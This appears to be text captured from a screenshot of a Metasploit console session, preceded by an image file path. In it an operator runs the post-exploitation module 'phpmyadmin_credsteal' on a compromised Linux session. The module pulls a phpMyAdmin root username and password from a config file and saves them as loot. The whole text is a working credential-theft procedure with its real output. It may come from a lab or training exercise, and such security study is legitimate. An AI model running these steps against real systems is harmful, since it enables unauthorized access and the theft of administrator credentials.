 msf6 post(linux/gather/enum_xchat) > use post/linux/gather/phpmyadmin_cred
steal
msf6 post(linux/gather/phpmyadmin_credsteal) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/phpmyadmin_credsteal) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session type: shell. This module works with: meterpret
er.
[!]  * incompatible session platform: unix. This module works with: Linux.
PhpMyAdmin Creds Stealer!
[+] PhpMyAdmin config found!
[+] Extracting creds
[+] User: root
[+] Password: N0tE@syT0Guess!!
[*] Storing credentials...
[+] Config file located at /root/.msf4/loot/20251017153126_default_192.64.
189.3_phpmyadmin_conf_541132.txt
[*] Post module execution completed
msf6 post(linux/gather/phpmyadmin_credsteal) >